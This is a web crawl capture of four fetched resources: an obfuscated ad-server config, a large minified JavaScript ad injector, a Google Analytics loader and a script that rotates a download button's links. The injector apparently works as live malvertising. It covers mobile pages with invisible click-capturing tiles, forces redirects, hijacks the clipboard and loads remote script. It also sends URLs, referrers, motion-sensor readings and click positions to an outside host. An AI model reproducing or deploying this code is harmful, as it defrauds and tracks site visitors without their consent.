

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2202gc.hrbx2g.com:8005/d/4085?t=0.5174158020990538
body_size: 1108
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsons=\"JF6^Y\"g}1KQ0}{o{@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sno{K@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@0@p(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@0@p(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g}0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@m6XCLXX2m(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2151liyljs.dcwursl.com:9318/l4xs4rp1zm/51
body_size: 8653
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"n}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/@@n}SOQh:mLSSTLqdm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/@@n}SOQh:mTOSd7XLm(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/@@Tfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@@Tfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"qoRLo5J}4^\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.myshm.com/static/js/web.js
body_size: 51
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-KJFCQ2NF1V\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-KJFCQ2NF1V\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.myshm.com/show/js/txt.js
body_size: 81
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xuzkdgs.com/download1/5166_0.html';
break;        
}